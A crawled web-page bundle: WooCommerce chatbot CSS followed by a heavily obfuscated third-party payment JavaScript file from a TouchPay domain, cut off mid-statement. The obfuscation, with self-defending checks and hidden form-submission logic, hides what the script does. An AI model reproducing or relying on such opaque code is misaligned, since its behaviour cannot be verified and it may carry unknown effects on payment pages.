.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain .price ins, .woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain .price del {
    background-color: transparent !important;
    color: #ffffff;
    font-size: 14px;
}


/****************************************************
 * Chatbot avatar
 ****************************************************/

ul.woo-chatbot-messages-container > li.woo-chat-user-msg .woo-chatbot-avatar {
    right: 0;
}

ul.woo-chatbot-messages-container > li .woo-chatbot-avatar, .woo-chatbot-agent-profile .woo-chatbot-widget-avatar {
    position: absolute;
    top: 0;
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 50%;
}

#woo-chatbot-messages-container .woo-chatbot-avatar img, .woo-chatbot-agent-profile .woo-chatbot-widget-avatar img {
    width: 40px !important;
    height: 40px !important;
}

#woo-chatbot-shortcode-template-container img, #woo-chatbot-chat-container img {
    max-width: 100%;
    height: auto;
    box-shadow: none !important;
}


ul.woo-chatbot-messages-container > li.woo-chatbot-msg .woo-chatbot-avatar, .woo-chatbot-agent-profile .woo-chatbot-widget-avatar {
    left: 0;
}

ul.woo-chatbot-messages-container > li .woo-chatbot-avatar, .woo-chatbot-agent-profile .woo-chatbot-widget-avatar {
    position: absolute;
    top: 0;
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 50%;
}


ul.woo-chatbot-messages-container > li.woo-chat-user-msg .woo-chatbot-paragraph {
    background-color: #eaf1f6;
    color: #494949;
    margin-left: 10%;
    border-radius: 10px 10px 0 10px;
}

ul.woo-chatbot-messages-container > li.woo-chat-user-msg .woo-chatbot-paragraph {
    text-align: right;
    float: right;
}

ul.woo-chatbot-messages-container > li.woo-chat-user-msg {
    padding-right: 50px;
}

ul.woo-chatbot-messages-container > li > .woo-chatbot-paragraph, .woo-chatbot-agent-profile .woo-chatbot-bubble {
    padding: 8px 15px;
    max-width: 90%;
    box-shadow: 0 2px 8px #bfbfbf;
    line-height: 150%;
    display: table;
    word-wrap: break-word;
}

ul.woo-chatbot-messages-container > li > .woo-chatbot-paragraph, .woo-chatbot-agent-profile .woo-chatbot-bubble {
    padding: 8px 15px;
    max-width: 90%;
    box-shadow: 0 2px 8px #bfbfbf;
    line-height: 150%;
    display: table;
    word-wrap: break-word;
}

ul.woo-chatbot-messages-container > li.woo-chatbot-msg {
    padding-left: 50px;
}


ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-modal-bargin-confirm-btn-yes, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-modal-bargin-confirm-btn-no, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-modal-bargin-confirm-btn-checkout, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-modal-bargin-confirm-add-to-cart, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-chatbot-bargin-confirm-btn, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-modal-bargin-confirm-add-to-cart, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-chatbot-bargin-confirm-btn, 
ul.woo-chatbot-messages-container  li.woo-chatbot-msg .qcld-modal-bargin-add-to-cart {
    padding: 5px 15px;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain h3.woo-chatbot-product-title {
    max-height: 65px;
    overflow: hidden;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary h3.woo-chatbot-product-title {
    max-height: 80px;
    overflow: hidden;
}


@keyframes chatOpenAnim{
        to{
            opacity: 1;
        
        }
        from{
            opacity:0;
        
        }
}
@keyframes chatOpenAnim2{
        to{
            opacity: 1;
        
        }
        from{
            opacity:0;
            
        }
}
.woobot_chatopen_iconanimation img{
    animation: chatOpenAnim 0.5s;
}
.woobot_chatclose_iconanimation img{
    animation: chatOpenAnim2 0.5s;  
}
.woo-chatbot-ball-container {
    border-radius: 5px !important;
}
.woo-chatbot-comment-loader{
	background:#fff !important;
	padding:5px;
	 border-radius: 5px !important;
}
.slimScrollDiv {
    border-radius: 5px 5px 0 0 !important;
}
.woo-chatbot-ball-inner {
    height: 60vh !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://touchpay.gutouch.com/touchpay/script2/prod_touchpay-0.0.2.js?ver=5.8.6
body_size: 30670
content:
function _0x1751(_0x1fc10e,_0x224557){var _0x4389c9=_0x343f();return _0x1751=function(_0xed0d07,_0x244fa8){_0xed0d07=_0xed0d07-(-0x4*-0x58+-0x11e1+0x1215);var _0x5aa544=_0x4389c9[_0xed0d07];return _0x5aa544;},_0x1751(_0x1fc10e,_0x224557);}(function(_0x518b3d,_0x349633){var _0x461ad2=_0x518b3d();function _0x1e97b8(_0xda7ea5,_0x5e6ba1,_0x328349,_0x2df99e,_0x18e189){return _0x1751(_0x328349- -0x3c6,_0x2df99e);}function _0x4bb488(_0x36236d,_0x58b0e6,_0x437d4f,_0x17fb07,_0x4bebf4){return _0x1751(_0x17fb07-0x28e,_0x36236d);}function _0xb5e487(_0x42c621,_0x57c290,_0x174db5,_0xe83844,_0xc53f91){return _0x1751(_0x57c290-0x7,_0x174db5);}function _0x38ae63(_0x4e3878,_0x2fc654,_0x1eece9,_0x3b49c0,_0xf92104){return _0x1751(_0x3b49c0- -0x21d,_0x2fc654);}function _0x380a6a(_0x183fba,_0x1a1422,_0x306400,_0x16e958,_0xa5ef9f){return _0x1751(_0x306400- -0xf,_0x183fba);}while(!![]){try{var _0x54bdff=-parseInt(_0x1e97b8(-0x1e1,-0x95,-0x16a,-0xfb,-0x240))/(-0x52d+0x3d1+-0x15d*-0x1)+-parseInt(_0x1e97b8(-0x6d,-0x1,-0x7b,0x1,-0xb3))/(-0x3*0x811+0xc81*0x3+-0x1a*0x83)*(-parseInt(_0x38ae63(0x153,0x155,0xbe,0xb0,-0x20))/(0x1126+0x2195+-0x32b8))+parseInt(_0x1e97b8(-0x4e,-0x8f,-0xa5,0x29,-0x46))/(-0x210+0x1*0x9b6+-0x7a2)+parseInt(_0x1e97b8(-0x11a,-0x10a,-0x1b3,-0x23b,-0x157))/(-0x17*-0x103+0x1cd*0x2+-0x1ada)+-parseInt(_0x4bb488(0x3e7,0x556,0x537,0x478,0x48b))/(-0xf6c+-0xc53+0x1*0x1bc5)+-parseInt(_0xb5e487(0x1b4,0x24c,0x1d8,0x211,0x212))/(-0x6*-0x4a3+-0x11f1*0x1+0x1*-0x9da)+-parseInt(_0x38ae63(0x7d,0x14e,0x1ae,0x143,0x1a5))/(0x582+-0x262c+-0x3*-0xae6)*(-parseInt(_0x4bb488(0x593,0x670,0x69d,0x5c1,0x5b0))/(-0x1*-0x736+0x2035+-0x47*0x8e));if(_0x54bdff===_0x349633)break;else _0x461ad2['push'](_0x461ad2['shift']());}catch(_0x2d40c3){_0x461ad2['push'](_0x461ad2['shift']());}}}(_0x343f,0xd*0xae23+0x1771*0x145+0x7184*-0x35));function _0xa4c303(_0x21bda0,_0x303e10,_0xf7ac55,_0x5ebc9c,_0x373058){return _0x1751(_0x373058- -0x1b2,_0x5ebc9c);}var _0x30dbbb=(function(){function _0xc39d88(_0x4a7f2b,_0x3946f0,_0x54783c,_0x40b146,_0x3e36d2){return _0x1751(_0x3e36d2-0x269,_0x4a7f2b);}function _0x457712(_0x5939fe,_0x45d929,_0x271e61,_0x1be179,_0x546b25){return _0x1751(_0x271e61- -0x35b,_0x5939fe);}var _0x282df0={'SlECT':function(_0x197b04,_0xdcb7d9){return _0x197b04!==_0xdcb7d9;},'qAwaX':_0x457712(-0x17b,-0x103,-0x13a,-0x88,-0x1a2),'pMimz':_0x14b984(-0x158,-0x16b,-0x127,-0xb5,-0x15b),'QdDpo':function(_0x55885d,_0x16161c){return _0x55885d!==_0x16161c;},'BdGPh':_0x14b984(-0x98,0x69,-0x1c,0xc9,0x78),'KdBgO':_0x14b984(0xb2,0x99,0x27,-0x23,0xa),'XgbNT':function(_0x6a677a,_0x4344b6){return _0x6a677a(_0x4344b6);},'dEKAJ':function(_0x244055,_0x255db0){return _0x244055+_0x255db0;},'FXDyJ':_0x79c660(0x115,0x27a,0x1b0,0x1f9,0x138)+_0x1d239e(0x714,0x5b0,0x5d8,0x645,0x5c1)+_0x457712(-0x14b,-0xf0,-0x1aa,-0xc9,-0x11b)+_0xc39d88(0x377,0x364,0x3e0,0x3b7,0x409),'PJPMT':_0x457712(-0x80,-0x9c,-0xed,-0x19e,-0x6e)+_0xc39d88(0x4d7,0x4a7,0x5ac,0x61a,0x57e)+_0x457712(-0xc8,-0x196,-0x134,-0x16c,-0xb6)+_0x1d239e(0x5d3,0x4a6,0x5e6,0x50e,0x51b)+_0xc39d88(0x490,0x472,0x48d,0x4b7,0x419)+_0x457712(0x10,0x3,-0x8c,0x15,0x5)+'\x20)','vVwQU':function(_0x57e54a){return _0x57e54a();},'jyauQ':function(_0x4e883c,_0x1eec36){return _0x4e883c!==_0x1eec36;},'gXuff':_0x457712(-0x94,-0x91,-0xc6,-0xeb,-0x6c),'SjIBh':_0x14b984(-0xa2,-0x37,-0xc9,-0x17b,-0x6c)};function _0x1d239e(_0x46e07f,_0x4d4254,_0x424691,_0x446c84,_0x231463){return _0x1751(_0x446c84-0x346,_0x46e07f);}function _0x14b984(_0x45a01a,_0x51d4c9,_0x40a95f,_0x399c85,_0x2c2cdf){return _0x1751(_0x40a95f- -0x2c6,_0x2c2cdf);}function _0x79c660(_0xee83a,_0x22dcd1,_0x433e6e,_0x28f6da,_0x3b6cb1){return _0x1751(_0x28f6da-0x3e,_0x3b6cb1);}var _0x1221a0=!![];return function(_0x3fdcba,_0x308c0f){function _0x37bc3a(_0x4a64e8,_0x1469ae,_0x4dc81f,_0xf33f4b,_0x1c9c65){return _0x79c660(_0x4a64e8-0x19c,_0x1469ae-0x1e8,_0x4dc81f-0x17e,_0x1469ae- -0x246,_0x4a64e8);}function _0x4c23df(_0x293921,_0x4494e6,_0x4aef4a,_0x135782,_0x13d3d6){return _0xc39d88(_0x135782,_0x4494e6-0x194,_0x4aef4a-0xbf,_0x135782-0xc8,_0x4aef4a- -0x4da);}function _0x5b2431(_0x35d23a,_0x4784ce,_0x25020f,_0x464970,_0x19f372){return _0xc39d88(_0x19f372,_0x4784ce-0x71,_0x25020f-0x165,_0x464970-0x144,_0x4784ce- -0x455);}function _0x4b03ca(_0x17c796,_0x2f2258,_0x5cd732,_0x52cf4b,_0xc70a1d){return _0x79c660(_0x17c796-0x158,_0x2f2258-0x148,_0x5cd732-0xa8,_0x17c796-0xf1,_0x5cd732);}var _0x5ca4db={'AgMwL':function(_0x533436,_0x3d4eda){function _0x47f6af(_0x23ec6d,_0x1d56c6,_0x1a5e74,_0x40f642,_0x20d4fd){return _0x1751(_0x1d56c6- -0x2af,_0x40f642);}return _0x282df0[_0x47f6af(-0x23,0x87,0x15a,0xb9,0x1d)](_0x533436,_0x3d4eda);},'FoziD':function(_0x3aead3,_0x77f6b7){function _0x548e1c(_0x39b7ef,_0x1a26fb,_0x11900c,_0x1bbc3a,_0x34dc4a){return _0x1751(_0x34dc4a- -0x1a5,_0x39b7ef);}return _0x282df0[_0x548e1c(0x134,0x137,0x1e5,0x42,0x108)](_0x3aead3,_0x77f6b7);},'NLcsY':_0x282df0[_0x37bc3a(-0x60,0x2d,0x109,0x39,0xf)],'TsWBj':_0x282df0[_0x5b2431(0x70,0x15,-0x8a,-0x8b,0x47)],'HLzEE':function(_0x555671){function _0x2757d7(_0x307255,_0x537dea,_0x2f598c,_0x34daa3,_0x3af2fa){return _0x5b2431(_0x307255-0x52,_0x2f598c- -0x64,_0x2f598c-0x1d7,_0x34daa3-0x76,_0x34daa3);}return _0x282df0[_0x2757d7(0xf5,0x78,0x3e,0xc0,-0x50)](_0x555671);}};function _0xd54d8a(_0xdd55b4,_0x5a4518,_0x44198f,_0x4898df,_0x2458fb){return _0x457712(_0x2458fb,_0x5a4518-0x158,_0xdd55b4-0x240,_0x4898df-0xc1,_0x2458fb-0x3f);}if(_0x282df0[_0xd54d8a(0xe4,0x18f,0x12a,0x135,0x28)](_0x282df0[_0xd54d8a(0x1b7,0x13e,0x154,0x27d,0x164)],_0x282df0[_0x5b2431(0xd6,0x78,0x74,0x2e,-0x29)])){var _0x5c3085=_0x1221a0?function(){function _0x622d0b(_0x40dfee,_0x54ab7e,_0x55d0d4,_0x25fe29,_0x3100be){return _0x4b03ca(_0x40dfee- -0x59,_0x54ab7e-0x6,_0x25fe29,_0x25fe29-0x1af,_0x3100be-0x42);}function _0x396669(_0x5419c1,_0x30652b,_0x1abbe0,_0x3186f5,_0x3536fa){return _0x5b2431(_0x5419c1-0x1c,_0x1abbe0-0x4d7,_0x1abbe0-0x1db,_0x3186f5-0xc1,_0x3536fa);}function _0x3b9cbd(_0x10ef39,_0x391abe,_0x2ef050,_0x5cfed8,_0x4de96f){return _0xd54d8a(_0x391abe- -0x271,_0x391abe-0x1e8,_0x2ef050-0x88,_0x5cfed8-0x85,_0x2ef050);}function _0x24054b(_0x523b9b,_0x5537ca,_0x3c6399,_0x2d8abd,_0x988585){return _0xd54d8a(_0x988585-0x8b,_0x5537ca-0x1ed,_0x3c6399-0x180,_0x2d8abd-0x56,_0x3c6399);}function _0x4b2595(_0x4128b0,_0x2e4a9d,_0x33a8ab,_0x10ab5d,_0x17fe5e){return _0xd54d8a(_0x4128b0-0x160,_0x2e4a9d-0x191,_0x33a8ab-0x1bd,_0x10ab5d-0xd8,_0x2e4a9d);}if(_0x282df0[_0x396669(0x529,0x44e,0x48f,0x42e,0x529)](_0x282df0[_0x396669(0x5d6,0x5e0,0x60b,0x592,0x5af)],_0x282df0[_0x396669(0x4a0,0x4f6,0x4e5,0x582,0x573)])){if(_0x308c0f){if(_0x282df0[_0x3b9cbd(-0x3e,-0x4e,-0x7,0x88,-0xd9)](_0x282df0[_0x3b9cbd(-0x78,-0x8a,-0x96,-0x3,-0x45)],_0x282df0[_0x4b2595(0x2e1,0x25a,0x2bb,0x20f,0x32e)])){var _0x4eb6fd=_0x308c0f[_0x396669(0x5e2,0x546,0x5f9,0x682,0x5d1)](_0x3fdcba,arguments);return _0x308c0f=null,_0x4eb6fd;}else{var _0x45b30f=_0x5ca4db[_0x3b9cbd(-0x6c,-0x145,-0x1f6,-0xe5,-0x1ac)](_0x2abee7,_0x5ca4db[_0x24054b(0x1c1,0x1db,0x2c7,0x280,0x289)](_0x5ca4db[_0x4b2595(0x35e,0x2da,0x35a,0x425,0x352)](_0x5ca4db[_0x622d0b(0x2b6,0x372,0x2b2,0x285,0x243)],_0x5ca4db[_0x4b2595(0x217,0x278,0x1a5,0x220,0x2e1)]),');'));_0x64cc51=_0x5ca4db[_0x4b2595(0x37a,0x2e6,0x437,0x2f3,0x30e)](_0x45b30f);}}}else{var _0x585a6a=_0x36e242?function(){function _0x488c39(_0x3d2cd3,_0x1aad85,_0x91accd,_0x4501cb,_0x51fb4e){return _0x396669(_0x3d2cd3-0x1ad,_0x1aad85-0x1dc,_0x91accd- -0x63c,_0x4501cb-0x96,_0x3d2cd3);}if(_0x5ccbee){var _0x22a16f=_0x2e6274[_0x488c39(0x5a,-0xd1,-0x43,-0x126,0x49)](_0x2222d9,arguments);return _0x5e4f0d=null,_0x22a16f;}}:function(){};return _0x3c09c9=![],_0x585a6a;}}:function(){};return _0x1221a0=![],_0x5c3085;}else _0xba728f=_0x391a76;};}()),_0x459fba=_0x30dbbb(this,function(){function _0x5e6de8(_0x164ceb,_0x3ad0db,_0x20763d,_0x177fa5,_0x39da7c){return _0x1751(_0x164ceb- -0x2f9,_0x177fa5);}function _0x32dfdc(_0x264e54,_0x326b2e,_0x3b9e96,_0x2f6fd0,_0x309091){return _0x1751(_0x309091-0xf,_0x264e54);}var _0x52bbd9={};function _0x378c19(_0x25713b,_0x1d5aad,_0x2a7b4f,_0xb2d4a1,_0x4b4ac4){return _0x1751(_0x25713b-0x3b5,_0xb2d4a1);}function _0x51e76b(_0x4a1fb9,_0x383c4e,_0x39e473,_0x240ba2,_0x5092a9){return _0x1751(_0x383c4e- -0x3a8,_0x5092a9);}_0x52bbd9[_0x51e76b(-0x17a,-0x1e5,-0x2a1,-0x26f,-0x13f)]=_0x378c19(0x6df,0x7b1,0x65f,0x767,0x7b0)+_0x51e76b(-0x171,-0x1fc,-0x140,-0x27d,-0x2a5)+'+$';var _0x786761=_0x52bbd9;function _0x478de0(_0x33ff25,_0x2808f8,_0x5045e0,_0x587c5b,_0x3cfdab){return _0x1751(_0x5045e0- -0x2c5,_0x2808f8);}return _0x459fba[_0x378c19(0x62e,0x6eb,0x668,0x5d5,0x620)+_0x5e6de8(0x49,0x130,0x72,0x8a,0x125)]()[_0x51e76b(-0x1c0,-0x1ac,-0x20a,-0x1e8,-0x28f)+'h'](_0x786761[_0x5e6de8(-0x136,-0x166,-0xef,-0x1d4,-0x1f4)])[_0x32dfdc(0x362,0x2af,0x333,0x294,0x288)+_0x32dfdc(0x3a2,0x34f,0x370,0x30b,0x351)]()[_0x51e76b(-0x54,-0x67,-0xd0,-0x81,-0x4)+_0x5e6de8(-0x153,-0x1e9,-0x1b2,-0x7f,-0x220)+'r'](_0x459fba)[_0x5e6de8(-0xfd,-0x76,-0x139,-0x16a,-0x19e)+'h'](_0x786761[_0x378c19(0x578,0x4d1,0x658,0x523,0x4c9)]);});function _0x5d21ed(_0x2ecf6f,_0x1f2c4e,_0x18e71c,_0x3f906b,_0x57b93f){return _0x1751(_0x57b93f- -0x348,_0x1f2c4e);}function _0x51e17a(_0x293a2c,_0x4d213e,_0x4620d5,_0x5d370c,_0x12a5c2){return _0x1751(_0x293a2c-0x19d,_0x4620d5);}_0x459fba();var _0x4389c9=(function(){var _0x18e6c3={};_0x18e6c3[_0x46ddc1(0xb5,0x53,-0x23,-0x16,-0x4f)]=_0x46ddc1(-0x86,-0xb6,-0xe0,-0x86,-0x8);function _0x11696c(_0x5d51cc,_0x13e189,_0x2d4555,_0x3b5377,_0x568228){return _0x1751(_0x13e189-0x19d,_0x3b5377);}_0x18e6c3[_0x46ddc1(-0x4b,-0xa6,-0x44,-0x3d,-0x55)]=_0x4e4f1b(-0x5a,-0x4e,-0x1a,-0xf7,0xb),_0x18e6c3[_0x11696c(0x47d,0x3d8,0x3d7,0x305,0x391)]=_0x46ddc1(-0x11a,-0x1dc,-0x4f,-0x131,-0x1a9),_0x18e6c3[_0x11696c(0x411,0x42e,0x485,0x465,0x424)]=_0x47a38d(0x146,0x276,0x1d9,0x137,0x20d)+'n',_0x18e6c3[_0x57dbf2(0x1dd,0x323,0x362,0x2b8,0x37a)]=function(_0x4e4627,_0x3f29b1){return _0x4e4627!==_0x3f29b1;},_0x18e6c3[_0x46ddc1(0x131,0x164,-0x9,0x7f,0x73)]=_0x4e4f1b(-0x9e,-0xcc,-0xcc,-0x152,-0x1f);function _0x47a38d(_0x395f5a,_0x57e76a,_0x56bc96,_0x213767,_0x1c9ec1){return _0x1751(_0x1c9ec1-0x72,_0x57e76a);}_0x18e6c3[_0x4e4f1b(0x15,-0xd1,0xa,-0x12e,-0x150)]=_0x4e4f1b(-0x1d,-0x82,0x9,-0x92,0x3),_0x18e6c3[_0x46ddc1(-0x2,0x55,0x124,0x7a,0x85)]=function(_0x57791c,_0x57fcf7){return _0x57791c===_0x57fcf7;},_0x18e6c3[_0x57dbf2(0x36a,0x394,0x3fb,0x391,0x466)]=_0x57dbf2(0x342,0x2a9,0x339,0x26e,0x1d8),_0x18e6c3[_0x47a38d(0x2c5,0x341,0x2d6,0x24d,0x27f)]=_0x4e4f1b(-0x90,-0x6e,0x1e,0x6c,0x18),_0x18e6c3[_0x4e4f1b(-0x1ce,-0x121,-0xef,-0xfe,-0x164)]=function(_0x1fdaf4,_0x11d05c){return _0x1fdaf4!==_0x11d05c;};function _0x46ddc1(_0x39bf6b,_0x8597b4,_0x12b9cf,_0x3ea052,_0x58b819){return _0x1751(_0x3ea052- -0x2c5,_0x12b9cf);}function _0x4e4f1b(_0x404245,_0x399b2e,_0x5200fb,_0x8a7390,_0x1be9d0){return _0x1751(_0x399b2e- -0x32a,_0x5200fb);}function _0x57dbf2(_0x1066ae,_0x241b4c,_0x7552f7,_0x1a1f32,_0x2b9484){return _0x1751(_0x1a1f32-0x8d,_0x7552f7);}_0x18e6c3[_0x11696c(0x4b1,0x47a,0x507,0x47d,0x435)]=_0x47a38d(0x22d,0x2ee,0x1f8,0x206,0x2ba),_0x18e6c3[_0x46ddc1(-0x10d,-0xfc,-0x10e,-0x2d,0x9a)]=_0x57dbf2(0x47a,0x3f7,0x397,0x3d0,0x40a);var _0x27e4a4=_0x18e6c3,_0xb92a49=!![];return function(_0x1d8908,_0x4d823e){function _0x4c794e(_0x4feb72,_0x8c34b2,_0x4df9c1,_0x2190b2,_0x298344){return _0x11696c(_0x4feb72-0x1c6,_0x4feb72- -0x117,_0x4df9c1-0x6c,_0x8c34b2,_0x298344-0x51);}function _0x53dd88(_0x131ffe,_0x51d1e1,_0x1e86ee,_0x3264b2,_0x59ca80){return _0x11696c(_0x131ffe-0x18c,_0x1e86ee-0xe5,_0x1e86ee-0x1d1,_0x3264b2,_0x59ca80-0x96);}function _0x536a1d(_0x5212b8,_0x829c92,_0x15b132,_0x2a00f5,_0x4dcd62){return _0x4e4f1b(_0x5212b8-0x2b,_0x2a00f5-0x18b,_0x4dcd62,_0x2a00f5-0xa3,_0x4dcd62-0x48);}var _0x49c158={'oMTyP':_0x27e4a4[_0x5328c7(0x586,0x611,0x5ec,0x64d,0x5d8)],'xhRME':_0x27e4a4[_0x5328c7(0x5fa,0x5c5,0x6ed,0x626,0x6b2)],'Fxudi':_0x27e4a4[_0x5328c7(0x5e3,0x6b4,0x547,0x5d9,0x5f3)],'YUhof':_0x27e4a4[_0x324508(0x24f,0x18f,0x27c,0x234,0x249)],'oBEUd':function(_0x39f410,_0x11b227){function _0x3a3fe1(_0xa773f1,_0x10f7c4,_0x1a755d,_0x1af6a1,_0x5e5bbd){return _0x4c794e(_0x10f7c4- -0x130,_0xa773f1,_0x1a755d-0xa8,_0x1af6a1-0xcd,_0x5e5bbd-0x1af);}return _0x27e4a4[_0x3a3fe1(0x25d,0x181,0x16d,0x211,0x1d3)](_0x39f410,_0x11b227);},'FAeLO':_0x27e4a4[_0x324508(0x302,0x24b,0x2dc,0x2d0,0x3e8)],'aVycU':_0x27e4a4[_0x5328c7(0x5c3,0x665,0x5c4,0x5f7,0x644)],'SAsJR':function(_0x302a05,_0x308a18){function _0xa74210(_0x59df9c,_0x3eddcb,_0xe8048c,_0x13b12f,_0x4e0115){return _0x4c794e(_0xe8048c-0x9b,_0x59df9c,_0xe8048c-0x3e,_0x13b12f-0x0,_0x4e0115-0x1b2);}return _0x27e4a4[_0xa74210(0x497,0x3e7,0x460,0x465,0x4a3)](_0x302a05,_0x308a18);},'jQKRt':_0x27e4a4[_0x53dd88(0x573,0x528,0x586,0x58a,0x65c)],'ebtBb':_0x27e4a4[_0x4c794e(0x293,0x1e9,0x1bb,0x2e6,0x277)]};function _0x324508(_0x11ccf4,_0x237cab,_0x3b6713,_0x59e6b6,_0x1d975a){return _0x57dbf2(_0x11ccf4-0x114,_0x237cab-0x1ef,_0x3b6713,_0x11ccf4- -0xcf,_0x1d975a-0xef);}function _0x5328c7(_0x7a27bd,_0x39161d,_0x48fe4f,_0x53ba7d,_0x565c2c){return _0x47a38d(_0x7a27bd-0x10e,_0x565c2c,_0x48fe4f-0x60,_0x53ba7d-0xe9,_0x53ba7d-0x32c);}if(_0x27e4a4[_0x4c794e(0x28f,0x1da,0x35a,0x314,0x2e4)](_0x27e4a4[_0x536a1d(0x156,0x1fe,0x13a,0x13e,0xc2)],_0x27e4a4[_0x5328c7(0x5bd,0x6bf,0x676,0x636,0x6a0)])){var _0x3665e4=_0xb92a49?function(){var _0x2e9f55={};function _0x1a5ebc(_0x421d82,_0x43ef95,_0x4ce6ab,_0x1186e7,_0xb06e9){return _0x5328c7(_0x421d82-0xb9,_0x43ef95-0xe,_0x4ce6ab-0xcd,_0x4ce6ab- -0x4f8,_0xb06e9);}_0x2e9f55[_0x1a5ebc(0x1c9,0x156,0x139,0x17b,0x105)]=_0x49c158[_0x1a5ebc(0xfa,0xec,0x5a,0x9b,0x6d)];function _0x566d7d(_0x4ed7f5,_0x3001ff,_0x257f84,_0x5ea9ad,_0x4ddd90){return _0x536a1d(_0x4ed7f5-0x179,_0x3001ff-0x37,_0x257f84-0x99,_0x257f84-0xab,_0x5ea9ad);}function _0xa5857f(_0x1128be,_0x1b6d99,_0x4c7c81,_0x47ec4c,_0x307425){return _0x53dd88(_0x1128be-0x78,_0x1b6d99-0x1d0,_0x1b6d99-0x36,_0x4c7c81,_0x307425-0x76);}_0x2e9f55[_0x1a5ebc(0x1df,0xdd,0x186,0x143,0x15f)]=_0x49c158[_0x1a5ebc(0x190,0x112,0xc5,-0x1,0x11c)],_0x2e9f55[_0xa5857f(0x637,0x60b,0x6d0,0x535,0x5f9)]=_0x49c158[_0x1a5ebc(0x186,0x133,0xf1,0xb3,0xcc)],_0x2e9f55[_0x566d7d(0x18e,0x250,0x24c,0x2cd,0x167)]=_0x49c158[_0x566d7d(0x15c,0x176,0xd5,0x12b,0x46)];function _0x1bdf37(_0x1ccd0c,_0x5dab35,_0x33bef3,_0x37db29,_0x434c0c){return _0x324508(_0x37db29-0x40c,_0x5dab35-0x15b,_0x1ccd0c,_0x37db29-0x15c,_0x434c0c-0x1d9);}var _0x5aadfe=_0x2e9f55;function _0x1bdcf0(_0x3423e5,_0x555920,_0x24284c,_0x4bdd4c,_0x468013){return _0x53dd88(_0x3423e5-0x35,_0x555920-0x147,_0x4bdd4c- -0x41a,_0x555920,_0x468013-0x109);}if(_0x49c158[_0x1bdf37(0x705,0x5ea,0x689,0x69f,0x668)](_0x49c158[_0x566d7d(0x55,0x13e,0xef,0x9c,0xd6)],_0x49c158[_0x1bdcf0(0x149,-0x10,0x15f,0xa9,0xe2)])){if(_0x4d823e){if(_0x49c158[_0x1bdf37(0x6c9,0x5dc,0x5aa,0x5ed,0x57a)](_0x49c158[_0x1bdcf0(0x25d,0xf3,0x103,0x186,0x215)],_0x49c158[_0x1bdf37(0x607,0x6b5,0x69f,0x636,0x6c3)])){const _0x795173=_0x1f0b2f[_0xa5857f(0x4d9,0x513,0x538,0x4ee,0x5b2)+_0xa5857f(0x50c,0x466,0x3df,0x53e,0x498)+_0xa5857f(0x6b2,0x5da,0x542,0x511,0x5a3)](_0x5aadfe[_0x1a5ebc(0x70,0x117,0x139,0xf9,0x119)]);_0x795173[_0x1bdcf0(0x148,0x13c,0x1f1,0x180,0x1f3)+'d']=_0x5aadfe[_0x1a5ebc(0xa0,0x191,0x186,0x210,0xd4)],_0x795173[_0x1bdf37(0x53c,0x5eb,0x5ed,0x61e,0x6c8)+'n']=_0x4bb270;for(var _0x43e5ab in _0x58ff44){if(_0x32eaff[_0x1bdf37(0x6cf,0x690,0x68a,0x602,0x5c1)+_0xa5857f(0x56b,0x50a,0x5bc,0x502,0x50b)+_0xa5857f(0x520,0x552,0x4ec,0x528,0x54f)](_0x43e5ab)){const _0x25ee2b=_0x18315d[_0x566d7d(0x230,0x9e,0x167,0x177,0x12c)+_0x566d7d(-0x1a,0x87,0xba,0x146,0x11b)+_0xa5857f(0x611,0x5da,0x67c,0x57c,0x61e)](_0x5aadfe[_0x1bdcf0(0x299,0x1f2,0x270,0x1bb,0x26f)]);_0x25ee2b[_0xa5857f(0x54c,0x4ef,0x56e,0x42a,0x456)]=_0x5aadfe[_0xa5857f(0x611,0x5f8,0x64a,0x65a,0x59d)],_0x25ee2b[_0x566d7d(-0x5,0x11f,0xb6,0x46,0x1a)]=_0x43e5ab,_0x25ee2b[_0x566d7d(0x2a7,0x142,0x21d,0x234,0x1f3)]=_0x1db622[_0x43e5ab],_0x795173[_0xa5857f(0x546,0x4d1,0x410,0x471,0x4f7)+_0xa5857f(0x4fd,0x51f,0x5f2,0x57a,0x594)+'d'](_0x25ee2b);}}_0x180912[_0xa5857f(0x56b,0x4ca,0x512,0x3f1,0x498)][_0x1a5ebc(0x2f,0x9a,0xbf,0x10a,0xf)+_0x1a5ebc(0x1df,0x187,0x10d,0x1c9,0xb3)+'d'](_0x795173),_0x795173[_0x1bdcf0(0x1df,0x253,0x216,0x1a3,0x183)+'t']();}else{var _0x5497be=_0x4d823e[_0x1a5ebc(0xd5,0x1c7,0x1b4,0xcd,0x1c8)](_0x1d8908,arguments);return _0x4d823e=null,_0x5497be;}}}else _0x48749d=_0xed04e;}:function(){};return _0xb92a49=![],_0x3665e4;}else return!![];};}());(function(){function _0x6e51dc(_0x59769f,_0x4432ce,_0x519180,_0x4fd4ba,_0x21ca25){return _0x1751(_0x4432ce-0x341,_0x21ca25);}function _0x48eb93(_0xd8b202,_0x211f29,_0x452f40,_0x2761d5,_0x4d51c3){return _0x1751(_0x211f29-0xc7,_0x452f40);}function _0x2544dc(_0x135d9d,_0xf0de7c,_0x3dfebc,_0x1db2c4,_0x1e897a){return _0x1751(_0x3dfebc-0x115,_0xf0de7c);}var _0x545a97={'LzBgH':_0x234b8e(-0x7f,0xde,0xfc,0x5d,0x13b),'oWAoc':_0x234b8e(0x59,-0x36,0xea,0x64,0x6a)+'n','CurYO':_0x2544dc(0x3bb,0x37f,0x3d0,0x3f7,0x4a0)+_0x51d6f6(0x518,0x551,0x4d3,0x477,0x5b7)+'0','lWHLJ':function(_0x492b86,_0x1d67a1){return _0x492b86!==_0x1d67a1;},'IWYeF':_0x51d6f6(0x512,0x548,0x577,0x4be,0x54c),'SZioJ':_0x48eb93(0x3dd,0x403,0x3e4,0x328,0x4d5),'qkJFh':function(_0x5e5076,_0x111c26){return _0x5e5076(_0x111c26);},'mYOdr':function(_0x3263f9,_0x1f1f65){return 